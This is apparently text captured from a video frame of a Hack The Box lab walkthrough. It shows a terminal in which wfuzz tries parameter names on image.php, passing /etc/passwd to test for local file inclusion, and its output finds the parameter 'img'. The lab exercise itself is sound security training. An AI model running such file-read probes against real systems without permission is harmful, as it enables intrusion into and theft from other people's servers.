 (root💀shabbyporpoise)-[/home/andrew/Desktop/htb/tools/SecLists-master/Discovery/Web-Content]
# wfuzz -u http://10.129.99.178/image.php?FUZZ=/etc/passwd -w burp-parameter-names.txt -t 50 --hh 0
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl
. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more informatio
n.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.129.99.178/image.php?FUZZ=/etc/passwd
Total requests: 6453
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002803:   200        0 L      3 W        25 Ch       "img"
Total time: 0
Processed Requests: 6453
Filtered Requests: 6452
Requests/sec.: 0
(root💀shabbyporpoise)-[/home/andrew/Desktop/htb/tools/SecLists-master/Discovery/Web-Content]
#
RedBlue
LABS